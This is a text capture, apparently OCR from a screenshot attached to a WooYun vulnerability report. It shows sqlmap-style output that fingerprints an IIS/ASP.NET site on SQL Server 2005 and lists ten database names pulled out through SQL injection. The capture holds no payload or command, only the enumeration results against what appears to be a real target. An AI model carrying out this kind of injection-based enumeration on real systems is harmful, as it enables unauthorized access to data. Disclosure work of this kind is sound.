 C:\Windows\system32\cmd.exe
[22:54:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:54:20] [INFO] fetching database names
[22:54:21] [INFO] the SQL query used returns 10 entries
[22:54:22] [INFO] retrieved: Car
[22:54:23] [INFO] retrieved: demo
[22:54:24] [INFO] retrieved: master
[22:54:25] [INFO] retrieved: model
[22:54:26] [INFO] retrieved: msdb
[22:54:27] [INFO] retrieved: PLATFORM
[22:54:29] [INFO] retrieved: REPAIR
[22:54:30] [INFO] retrieved: tempdb
[22:54:31] [INFO] retrieved: XLIST
[22:54:32] [INFO] retrieved: YYGH
available databases [10]:
[*] Car
[*] demo
[*] master
[*] model
[*] msdb
[*] PLATFORM
[*] REPAIR
[*] tempdb
[*] XLIST
[*] YYGH
[22:54:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[22:54:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org